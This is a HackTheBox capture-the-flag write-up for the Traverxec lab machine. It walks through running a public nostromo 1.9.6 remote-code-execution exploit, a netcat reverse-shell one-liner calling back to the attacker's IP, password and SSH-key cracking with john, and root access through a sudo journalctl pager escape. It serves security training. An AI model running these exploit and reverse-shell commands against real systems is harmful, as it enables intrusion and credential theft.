[HackTheBox] Traverxec Writeup
I worked on the Traverxec retired machine of HackTheBox, so I will write its writeup.

Port Scan
kali@kali:~$ nmap -T4 -A -v -Pn -p- 10.10.10.165
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80
http://10.10.10.165/
If you google with nostromo 1.9.6 exploit, you will get this exploit. Running an exploit shows that RCE is possible.
kali@kali:~$ wget https://raw.githubusercontent.com/AnubisSec/CVE-2019-16278/master/nostroSploit.py
--2022-05-15 09:10:40-- https://raw.githubusercontent.com/AnubisSec/CVE-2019-16278/master/nostroSploit.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1185 (1.2K) [text/plain]
Saving to: ‘nostroSploit.py’
nostroSploit.py 100%[==========================================================================================>] 1.16K --.-KB/s in 0s
2022-05-15 09:10:40 (24.8 MB/s) - ‘nostroSploit.py’ saved [1185/1185]
kali@kali:~$ python3 nostroSploit.py 10.10.10.165 80 id
[+] Connecting to target
[+] Sending malicious payload
HTTP/1.1 200 OK
Date: Sun, 15 May 2022 13:11:33 GMT
Server: nostromo 1.9.6
Connection: close
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Get a reverse shell.
kali@kali:~$ python3 nostroSploit.py 10.10.10.165 80 "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 4444 >/tmp/f"
kali@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.165] 59312
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Oct 25 2019 .
drwxr-xr-x 18 root root 4096 Oct 25 2019 ..
drwx--x--x 5 david david 4096 Oct 25 2019 david
Privilege Escalation www-data -> david
As you proceed with the investigation, you will find .htpasswd file.
$ ls -la /var/nostromo
total 24
drwxr-xr-x 6 root root 4096 Oct 25 2019 .
drwxr-xr-x 12 root root 4096 Oct 25 2019 ..
drwxr-xr-x 2 root daemon 4096 Oct 27 2019 conf
drwxr-xr-x 6 root daemon 4096 Oct 25 2019 htdocs
drwxr-xr-x 2 root daemon 4096 Oct 25 2019 icons
drwxr-xr-x 2 www-data daemon 4096 May 15 08:54 logs
$ ls -la /var/nostromo/conf
total 20
drwxr-xr-x 2 root daemon 4096 Oct 27 2019 .
drwxr-xr-x 6 root root 4096 Oct 25 2019 ..
-rw-r--r-- 1 root bin 41 Oct 25 2019 .htpasswd
-rw-r--r-- 1 root bin 2928 Oct 25 2019 mimes
-rw-r--r-- 1 root bin 498 Oct 25 2019 nhttpd.conf
$ cat /var/nostromo/conf/.htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
Cracking htpasswd gives the password Nowonly4me, which cannot be used for SSH login for user david.
kali@kali:~$ echo 'david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/' > htpasswd
kali@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt htpasswd
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Nowonly4me (david)
1g 0:00:01:28 DONE (2022-05-15 09:34) 0.01124g/s 118936p/s 118936c/s 118936C/s Noyoudo..Novaem
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Also, you will find a nhttpd config file.
$ cat /var/nostromo/conf/nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
There is no /home/public_www directory, but I guess /home/david/public_www exists. If you actually look it up, it exists and you can also find the SSH backup key.
$ ls -la /home/david/public_www
ls -la /home/david/public_www
total 16
drwxr-xr-x 3 david david 4096 Oct 25 2019 .
drwx--x--x 5 david david 4096 Oct 25 2019 ..
-rw-r--r-- 1 david david 402 Oct 25 2019 index.html
drwxr-xr-x 2 david david 4096 Oct 25 2019 protected-file-area
$ ls -la /home/david/public_www/protected-file-area
ls -la /home/david/public_www/protected-file-area
total 16
drwxr-xr-x 2 david david 4096 Oct 25 2019 .
drwxr-xr-x 3 david david 4096 Oct 25 2019 ..
-rw-r--r-- 1 david david 45 Oct 25 2019 .htaccess
-rw-r--r-- 1 david david 1915 Oct 25 2019 backup-ssh-identity-files.tgz
$ cd /tmp
$ tar -xzvf /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz -C /tmp
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
Copy the private key id_rsa locally and crack it because it has a password.
kali@kali:~$ echo "-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,477EEFFBA56F9D283D349033D5D08C4F
seyeH/feG19TlUaMdvHZK/2qfy8pwwdr9sg75x4hPpJJ8YauhWorCN4LPJV+wfCG
tuiBPfZy+ZPklLkOneIggoruLkVGW4k4651pwekZnjsT8IMM3jndLNSRkjxCTX3W
KzW9VFPujSQZnHM9Jho6J8O8LTzl+s6GjPpFxjo2Ar2nPwjofdQejPBeO7kXwDFU
RJUpcsAtpHAbXaJI9LFyX8IhQ8frTOOLuBMmuSEwhz9KVjw2kiLBLyKS+sUT9/V7
HHVHW47Y/EVFgrEXKu0OP8rFtYULQ+7k7nfb7fHIgKJ/6QYZe69r0AXEOtv44zIc
Y1OMGryQp5CVztcCHLyS/9GsRB0d0TtlqY2LXk+1nuYPyyZJhyngE7bP9jsp+hec
dTRqVqTnP7zI8GyKTV+KNgA0m7UWQNS+JgqvSQ9YDjZIwFlA8jxJP9HsuWWXT0ZN
6pmYZc/rNkCEl2l/oJbaJB3jP/1GWzo/q5JXA6jjyrd9xZDN5bX2E2gzdcCPd5qO
xwzna6js2kMdCxIRNVErnvSGBIBS0s/OnXpHnJTjMrkqgrPWCeLAf0xEPTgktqi1
Q2IMJqhW9LkUs48s+z72eAhl8naEfgn+fbQm5MMZ/x6BCuxSNWAFqnuj4RALjdn6
i27gesRkxxnSMZ5DmQXMrrIBuuLJ6gHgjruaCpdh5HuEHEfUFqnbJobJA3Nev54T
fzeAtR8rVJHlCuo5jmu6hitqGsjyHFJ/hSFYtbO5CmZR0hMWl1zVQ3CbNhjeIwFA
bzgSzzJdKYbGD9tyfK3z3RckVhgVDgEMFRB5HqC+yHDyRb+U5ka3LclgT1rO+2so
uDi6fXyvABX+e4E4lwJZoBtHk/NqMvDTeb9tdNOkVbTdFc2kWtz98VF9yoN82u8I
Ak/KOnp7lzHnR07dvdD61RzHkm37rvTYrUexaHJ458dHT36rfUxafe81v6l6RM8s
9CBrEp+LKAA2JrK5P20BrqFuPfWXvFtROLYepG9eHNFeN4uMsuT/55lbfn5S41/U
rGw0txYInVmeLR0RJO37b3/haSIrycak8LZzFSPUNuwqFcbxR8QJFqqLxhaMztua
4mOqrAeGFPP8DSgY3TCloRM0Hi/MzHPUIctxHV2RbYO/6TDHfz+Z26ntXPzuAgRU
/8Gzgw56EyHDaTgNtqYadXruYJ1iNDyArEAu+KvVZhYlYjhSLFfo2yRdOuGBm9AX
JPNeaxw0DX8UwGbAQyU0k49ePBFeEgQh9NEcYegCoHluaqpafxYx2c5MpY1nRg8+
XBzbLF9pcMxZiAWrs4bWUqAodXfEU6FZv7dsatTa9lwH04aj/5qxEbJuwuAuW5Lh
hORAZvbHuIxCzneqqRjS4tNRm0kF9uI5WkfK1eLMO3gXtVffO6vDD3mcTNL1pQuf
SP0GqvQ1diBixPMx+YkiimRggUwcGnd3lRBBQ2MNwWt59Rri3Z4Ai0pfb1K7TvOM
j1aQ4bQmVX8uBoqbPvW0/oQjkbCvfR4Xv6Q+cba/FnGNZxhHR8jcH80VaNS469tt
VeYniFU/TGnRKDYLQH2x0ni1tBf0wKOLERY0CbGDcquzRoWjAmTN/PV2VbEKKD/w
-----END RSA PRIVATE KEY-----" > id_rsa
kali@kali:~$ wget https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/ssh2john.py
--2022-05-15 12:09:44-- https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/ssh2john.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8537 (8.3K) [text/plain]
Saving to: ‘ssh2john.py’
ssh2john.py 100%[==========================================================================================>] 8.34K --.-KB/s in 0s
2022-05-15 12:09:45 (19.6 MB/s) - ‘ssh2john.py’ saved [8537/8537]
kali@kali:~$ python3 ssh2john.py id_rsa > id_rsa.hash
kali@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:03 DONE (2022-05-15 12:10) 0.3048g/s 4372Kp/s 4372Kc/s 4372KC/sa6_123..*7¡Vamos!
Session completed
SSH login with david using password hunter.
kali@kali:~$ ssh -i id_rsa david@10.10.10.165
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
david@traverxec:~$ id
uid=1000(david) gid=1000(david) groups=1000(david),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
david@traverxec:~$ cat /home/david/user.txt
*************************
Privilege Escalation david -> root
Searching /home/david finds interesting shell scripts.
david@traverxec:~$ ls -la /home/david/bin
total 16
drwx------ 2 david david 4096 Oct 25 2019 .
drwx--x--x 5 david david 4096 Oct 25 2019 ..
-r-------- 1 david david 802 Oct 25 2019 server-stats.head
-rwx------ 1 david david 363 Oct 25 2019 server-stats.sh
david@traverxec:~$ cat /home/david/bin/server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat

Pay attention to the last line. When you actually execute it, you can see that /usr/bin/journalctl -n5 -unostromo.service can be executed with root privileges.
Privilege escalation with reference to GTFObins.
david@traverxec:~$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sun 2022-05-15 08:54:50 EDT, end at Mon 2022-05-16 02:50:36 EDT. --
May 15 10:24:55 traverxec sudo[8020]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser=www-data rhost= user=www-data
May 15 10:24:56 traverxec sudo[8020]: pam_unix(sudo:auth): conversation failed
...

!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
*************************
It was necessary to shrink the terminal to do this.
Thoughts
It was a little frustrating machine that needed to guess /home/david/public_www directory and shrink the terminal.